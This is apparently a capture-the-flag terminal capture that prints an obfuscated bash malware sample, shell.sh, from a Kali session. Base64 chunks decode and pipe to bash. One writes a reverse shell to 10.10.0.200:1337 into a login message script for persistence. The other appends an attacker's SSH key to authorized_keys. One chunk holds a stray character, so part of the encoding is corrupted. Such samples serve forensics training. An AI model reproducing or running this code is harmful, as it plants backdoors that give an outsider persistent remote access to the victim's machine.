 ┌──(ctf)─(kali㉿kali)-[~/redfailure]
└─$ bash shell.sh
#!/bin/bash
lhJVXukWibAFfkv() {
ABvnz='ZWNobyAnYmFzaCAtYyAiYmFzaCAtaSA+JiAvZGV2L3R'
QOPjH='jcC8xMC4xMC4wLjIwMC8xMzM3IDA+JjEiJyA+IC9'
gQIxX='ldGMvdXBkYXRlLW1vdGQuZC8wMC1oZWFkZXIK'
echo "$ABvnz$QOPjH$gQIxX" | base64 --decode | bash
}
x7KG0bvubT6dID2() {
LQebW="ZWNobyAtZSAiXG5zc2gtcnNhIEFBQUFCM056YUMxeWMyRUFBQUFEQVFBQkFBQUNBUUM4VmtxOVVUS01ha0F4MlpxK1BuWk5jNm5ZdUVL"
gVR7i="M1pWWHhIMTViYlVlQitlbENiM0piVkp5QmZ2QXVaMHNvbmZBcVpzeXE5Smc2L0tHdE5zRW10VktYcm9QWGh6RnVtVGdnN1oxTnZyVU52"
bkzHk="bnFMSWNmeFRuUDErLzRYMjg0aHAwYkYyVmJJVGI2b1FLZ3pSZE9zOEd0T2FzS2FLMGsvLzJFNW8wUktJRWRyeDBhTDVIQk9HUHgwcDhH"
q97up="ckdlNGtSS29Bb2tHWHdEVlQyMkxsQnlsUmtBNit4NmpadGQyZ1loQ01nU1owaU05UnlZN2s3SzEzdEhYekVrN09jaVVtZDUvWjdZdW9s"
GYJan="bnQzQnlYOWErSWZMTUQvRlFOeTFCNERZaHNZNjJPN28yeFIwdnhrQkVwNVVoQkFYOGdPVEcwd2p6clVIeG1kVWltWGdpeTM5WVZaYVRK"
HJj6A="UXdMQnR6SlMvL1loa2V3eUYvK0NQMEg3d0lLSUVybGY1V0ZLNXNrTFlPNnVLVnB4NmFrR1hZOEdBRG5QVTNpUEsvTXRCQytScVdzc2Rr"
fD9Kc="R3FGSUE1eEcyRm4rS2xpZDlPYm0×dVhleEpmWVZqSk1PZnZ1cXRiNktjZ0xtaTV1UmtBNit4NmpadGQyZ1loQ01nU1owaU05UnlZN2s3"
hpAgs="SzEzdEhYekVrN09jaVVtZDUvWjdZdW9sbnQzQnlYOWErSWxTeGFpT0FEMmlOSmJvTnVVSXhNSC85SE5ZS2Q2bWx3VXBvdnFGY0dCcVhp"
FqOPN="emNGMjFieE5Hb09FMzFWZm94MmZxMnFXMzBCRFd0SHJyWWk3NmlMaDAyRmVySEVZSGRRQUFBMDhOZlVIeUN3MGZWbC9xdDZiQWdLU2Iw"
CpJLT="Mms2OTFsY0RBbzVKcEVFek5RcHViMFg4eEpJdHJidz09SFRCe3IzZDE1XzFuNTc0bmMzNSIgPj4gfi8uc3NoL2F1dGhvcml6ZWRfa2V5"
PIx1p="cw=="
echo "$LQebW$gVR7i$bkzHk$q97up$GYJan$HJj6A$fD9Kc$hpAgs$FqOPN$CpJLT$PIx1p" | base64 --decode | bash
}
hL8FbEfp9L1261G() {
lhJVXukWibAFfkv
x7KG0bvubT6dID2
}